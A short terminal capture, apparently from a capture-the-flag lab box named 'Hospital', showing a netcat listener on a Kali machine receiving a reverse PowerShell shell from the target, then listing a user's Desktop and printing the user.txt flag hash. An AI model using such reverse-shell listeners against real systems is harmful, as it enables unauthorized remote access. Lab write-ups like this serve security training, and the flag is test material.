 ┌──(root㉿kali)-[~]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.241] 16815
PS C:\Users\drbrown.HOSPITAL\Documents> dir ..\Desktop\
    Directory: C:\Users\drbrown.HOSPITAL\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---          5/9/2025   1:56 PM             34 user.txt
PS C:\Users\drbrown.HOSPITAL\Documents> type ..\Desktop\user.txt
18d865195d183d52aed72f35d5c33814
PS C:\Users\drbrown.HOSPITAL\Documents>